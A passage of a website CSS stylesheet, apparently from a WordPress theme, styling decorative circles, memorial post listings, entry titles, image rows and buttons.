    background-color: var(--secondary);
    border-radius: 50%;
    position: absolute;
    top: 100px;
    left: 0px;
}
.circle2 {
    width: 50px;
    height: 50px;
    background-color: var(--tertionary);
    border-radius: 50%;
    position: absolute;
    top: 0px;
    left: 100px;
}

.circle3 {
    width: 100px;
    height: 100px;
    background-color:var(--primary-colour);
    border-radius: 50%;
    position: absolute;
    top: 0px;
    left: 10px;
}
.type-memorials footer.entry-footer {
    max-width: 75%;
    margin: 0 auto;
}
h3.entry-title.title-size-md {
    font-size: 35px;
}
.row.Memorials_row img {
    height: 17em;
    object-fit: cover;
}

/* ACHIEVE PAGE CSS */
.Memorials_row .entry-content {
    text-align: center;
    margin-bottom: 50px;
    margin-top: 10px;
}
.Memorials_row h3.entry-title.title-size-md{
    font-size: 30px;
}
a.Memorials_btn {
    background-color: #006ebc;
    color: white;
    padding: 10px;
    width: 100%;
    display: block;
}

.all_btn {
    width: 100%;
	text-align: center;
	    margin-top: 50px;
}

header.page-header {
    margin-bottom: 20px;
}